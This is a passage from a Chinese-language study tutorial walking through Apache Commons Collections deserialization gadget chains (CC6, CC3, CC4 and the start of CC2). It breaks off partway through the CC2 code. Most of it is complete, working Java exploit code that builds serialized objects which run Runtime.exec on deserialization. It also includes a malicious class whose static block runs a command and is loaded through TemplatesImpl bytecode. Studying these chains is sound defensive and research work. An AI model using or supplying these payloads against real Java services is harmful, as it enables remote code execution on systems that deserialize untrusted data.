| HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazymap = LazyMap.decorate(map, new ConstantTransformer(123));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "1");
|
6.4.3 第三站
在哪里调用了TiedMapEntry类getValue()方法?
在自身类的hashCode()方法中调用了,看到hashcode应该很眼熟,URLdns链就是走的HashCode()方法
所以接下来将URLdns链的入口类HashMap接上即可
1
2
3
4
5
6
7
8
9
| HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "2");
Field factory = LazyMap.class.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazymap, chainedTransformer);
Ser.serializa(hashMap,"CC6.bin");
Ser.unserializa("CC6.bin");
|
但是执行的时候在序列化时候就触发了恶意方法
所以需要在序列化前不触发,可以通过反射修改其值
改完之后,反序列化也不执行了?为什么?
通过HashMap.put() -> TiedMapEntry.hashCode() -> LazyMap.get() 我们看一下LazyMap 的 get 方法
它会判断key是否存在,不存在的话,才会去执行 factory.transform() 因此我们需要在生成序列化对象的时候,将LazyMap对象里的那个map的key置空。
因为在put的时候,链子会执行一次,为了不影响我们先不给factory赋值构造的transformers,随便赋值一个没用的factory:new ConstantTransformer(123)。 又是因为factory类型是protected final Transformer factory 后面在序列化前我们需要利用反射修改其值
6.4.4 完整的链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.IOException;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CC6 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
String command = "calc.exe";
Transformer[] transforms = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{command}),
};
Transformer chainedTransformer = new ChainedTransformer(transforms);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazymap = LazyMap.decorate(map, new ConstantTransformer(123));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "1");
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "2");
map.remove("1");
Field factory = LazyMap.class.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazymap, chainedTransformer);
Ser.serializa(hashMap,"CC6.bin");
Ser.unserializa("CC6.bin");
}
}
|
6.5 CC3-1
CC3是执行静态代码块,采用的是动态加载类
类加载参考上面
- 底层实现逻辑(继承关系):
ClassLoader->SecureClassLoader->URLClassLoader->APPClassLoader
- 方法执行:
loadClass->findClass->defineClass(从字节码文件加载类)
6.5.1 第一站
查找哪里调用了defineClass()方法,在TemplatesImpl类中找到

6.5.2 第二站
继续向上找,谁调用了TemplatesImpl类中的defineClass()方法



在自己类的defineTransletClasses()方法中调用
6.5.3 第三站
再看谁调用了defineTransletClasses()方法,私有方法,发现三处调用
查看是否有可利用的点,最终在getTransletInstance()方法找到
6.5.4 第四站
继续向上找,谁调用了getTransletInstance(),最终在newTransformer()方法中调用,且该方法为public的
所以整个链条已经完成,构造函数空的,且TemplatesImpl类可以进行序列化
1
2
| TemplatesImpl templates = new TemplatesImpl();
templates.newTransformer();
|
6.5.5 问题解决
6.5.5.1 回看第三站
两个if判断需要过,所以_name值不为null,_class值为null
1
2
3
4
5
6
7
8
9
| TemplatesImpl templates = new TemplatesImpl();
templates.newTransformer();
Class tl=templates.getClass();
Field name = tl.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"1");
Field Class = tl.getDeclaredField("_class");
Class.setAccessible(true);
Class.set(templates,null);
|
6.5.5.2 回看第二站
_bytecodes值不能为空,设置其为我们执行的恶意代码类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| byte[] code= Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\serialization\\target\\classes\\test02.class"));
byte[][] codes= {code};
bytecodes.set(templates,codes);
public class test02 {
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
public static void main(String[] args) {
}}
|
报错,显示空指针,查看报错位置如下
也就是说_tfactory变量没赋值导致的
看下readObject()方法中的赋值
搬过来
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| TemplatesImpl templates = new TemplatesImpl();
Class tl=templates.getClass();
Field name = tl.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"1");
Field Class = tl.getDeclaredField("_class");
Class.setAccessible(true);
Class.set(templates,null);
Field bytecodes = tl.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\serialization\\target\\classes\\test02.class"));
byte[][] codes= {code};
bytecodes.set(templates,codes);
Field tfactory = tl.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
templates.newTransformer();
|
执行报错。。。。
6.5.5.3 查看报错信息
原因是上面的if没进去,走了下面的else。并且这个_auxClasses我们没给赋值,再看下面的判断,小于0也抛出异常,所以我们只能走上面的if
意思是父类的值等于一个常量,看看常量是什么
修改后的命令执行代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| import java.io.IOException;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class test02 extends AbstractTranslet{
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
public static void main(String[] args) {
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}}
|
为什么要实现那些空方法,原因就是父类是一个抽象类,并且父类是继承了一个接口,故父类的抽象方法和父类没实现的接口方法我们需要实现,否则报错
执行成功弹出计算器,说明命令执行模块完成
既然是newTransformer()方法,还可以接上CC1或者CC6前面的部分
6.5.6 完整的链子
6.5.6.1 CC1写法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
| package CC_3;
import Serializa.Ser;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.lang.annotation.Target;
import java.lang.reflect.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class CC3_2 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, TransformerConfigurationException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException {
TemplatesImpl templates = new TemplatesImpl();
Class tl=templates.getClass();
Field name = tl.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"1");
Field Class = tl.getDeclaredField("_class");
Class.setAccessible(true);
Class.set(templates,null);
Field tfactory = tl.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
Field bytecodes = tl.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\serialization\\target\\classes\\CC_3\\test02.class"));
byte[][] codes= {code};
bytecodes.set(templates,codes);
Transformer[] transforms = new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer("newTransformer", null, null)
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazymap = LazyMap.decorate(map, chainedTransformer);
ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
Class<?> c = classLoader.loadClass("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.class, lazymap);
Map mapproxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},handler);
Object o1 = constructor.newInstance(Override.class, mapproxy);
Ser.serializa(o1,"CC3-2.bin");
Ser.unserializa("CC3-2.bin");
}
}
|
6.5.6.2 CC6写法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
| package CC_3;
import Serializa.Ser;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.lang.annotation.Target;
import java.lang.reflect.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class CC3_1 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, InvocationTargetException, InstantiationException, NoSuchMethodException, ClassNotFoundException, TransformerConfigurationException {
TemplatesImpl templates = new TemplatesImpl();
Class tl=templates.getClass();
Field name = tl.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"1");
Field Class = tl.getDeclaredField("_class");
Class.setAccessible(true);
Class.set(templates,null);
Field bytecodes = tl.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\serialization\\target\\classes\\CC_3\\test02.class"));
byte[][] codes= {code};
bytecodes.set(templates,codes);
Transformer[] transforms = new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer("newTransformer", null, null)
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazymap = LazyMap.decorate(map, new ConstantTransformer(123));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "1");
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "2");
map.remove("1");
Field factory = LazyMap.class.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazymap, chainedTransformer);
Ser.serializa(hashMap,"CC3-1.bin");
Ser.unserializa("CC3-1.bin");
}
}
|
6.6 CC3-2
ysoserial中链是TrAXFilter类
我们看一下类的实现
6.6.1 第一站
可以看到构造方法直接就是实例化,把上面的getTransletInstance.newInstance()替代了
6.6.2 第二站
谁实例化这个TrAXFilter类呢,源码是引入了InstantiateTransformer类,用的是transform()方法
刚好解决TrAXFilter类的实例化
6.6.3 yso写法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
| package CC_3;
import Serializa.Ser;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.io.IOException;
import java.lang.annotation.Target;
import java.lang.reflect.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class CC3_3 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException {
TemplatesImpl templates = new TemplatesImpl();
Class tl=templates.getClass();
Field name = tl.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"1");
Field Class = tl.getDeclaredField("_class");
Class.setAccessible(true);
Class.set(templates,null);
Field bytecodes = tl.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\serialization\\target\\classes\\CC_3\\test02.class"));
byte[][] codes= {code};
bytecodes.set(templates,codes);
Transformer[] t1 = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
};
ChainedTransformer ct = new ChainedTransformer(t1);
HashMap<Object, Object> map1 = new HashMap<>();
Map<Object, Object> lazymap1 = LazyMap.decorate(map1, ct);
ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
Class<?> c = classLoader.loadClass("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.class, lazymap1);
Map newMap = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, handler);
Object o = constructor.newInstance(Target.class, newMap);
Ser.serializa(o,"CC3-3.bin");
Ser.unserializa("CC3-3.bin");
}
}
|
6.7 CC4
环境commoncollection4的依赖
1
2
3
4
5
| <dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
|
6.7.1 第一站
前面都跟CC3一样
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| package CC_4;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.IOException;
import java.lang.reflect.*;
import java.nio.file.Files;
import java.nio.file.Paths;
public class CC4 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException {
TemplatesImpl templates = new TemplatesImpl();
Class tl=templates.getClass();
Field name = tl.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"1");
Field Class = tl.getDeclaredField("_class");
Class.setAccessible(true);
Class.set(templates,null);
Field tfactory = tl.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
Field bytecodes = tl.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\serialization\\target\\classes\\CC_3\\test02.class"));
byte[][] codes= {code};
bytecodes.set(templates,codes);
Transformer[] transforms = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
chainedTransformer.transform(1);
}
}
|
6.7.2 第二站
哪里调用了transform()方法
在TransformingComparator类的compare()方法调用
6.7.3 第三站
依旧顺藤摸瓜
在PriorityQueue类中找到siftDownUsingComparator()方法

最后在PriorityQueue类的readObject()方法调用,而且该类可序列化,很顺的一条链
执行没反应
6.7.4 解决问题
调试跟一下,发现如下问题
所以队列里给两个东西
执行,发现序列化的时候就执行了
调试发现在add()方法时就触发了反序列化的链
那就先给一个走不到链子的值,反射再修改回来
1
2
3
4
5
6
7
8
9
10
| TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class t = transformingComparator.getClass();
Field comparator = t.getDeclaredField("transformer");
comparator.setAccessible(true);
comparator.set(transformingComparator,chainedTransformer);
|
6.7.5 完整的代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
| package CC_4;
import Serializa.Ser;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.IOException;
import java.lang.reflect.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class CC4 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
TemplatesImpl templates = new TemplatesImpl();
Class tl=templates.getClass();
Field name = tl.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"1");
Field Class = tl.getDeclaredField("_class");
Class.setAccessible(true);
Class.set(templates,null);
Field tfactory = tl.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
Field bytecodes = tl.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\serialization\\target\\classes\\CC_3\\test02.class"));
byte[][] codes= {code};
bytecodes.set(templates,codes);
Transformer[] transforms = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class t = transformingComparator.getClass();
Field comparator = t.getDeclaredField("transformer");
comparator.setAccessible(true);
comparator.set(transformingComparator,chainedTransformer);
Ser.serializa(priorityQueue,"CC4.bin");
Ser.unserializa("CC4.bin");
}
}
|
6.8 CC2
6.8.1 第一站
前面跟CC4一样
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| TemplatesImpl templates = new TemplatesImpl();
Class tl=templates.getClass();
Field name = tl.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"1");
Field Class = tl.getDeclaredField("_class");
Class.setAccessible(true);
Class.set(templates,null);
Field tfactory = tl.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
Field bytecodes = tl.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\serialization\\target\\classes\\CC_3\\test02.class"));
byte[][] codes= {code};
bytecodes.set(templates,codes);
|
6.8.2 第二站
我们前面用过invokerTransformer,他的transform()方法是反射调用,那我们就直接调用,不再套(chainedtrainsform)这一层
6.8.3 完整代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| package CC_2;
import Serializa.Ser;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
